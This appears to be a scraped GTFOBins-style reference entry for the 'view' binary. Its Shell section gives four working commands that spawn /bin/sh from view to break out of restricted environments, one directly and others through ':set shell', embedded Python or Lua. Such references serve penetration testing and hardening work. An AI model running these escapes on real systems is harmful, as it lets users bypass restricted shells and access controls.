 .. / view Star 10,545
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) view -c ':!/bin/sh'
(b) view
:set shell=/bin/sh
:shell
(c) This requires that view is compiled with Python support. Prepend :py3 for Python 3.
view -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that view is compiled with Lua support.
view -c ':lua os.execute("reset; exec sh")'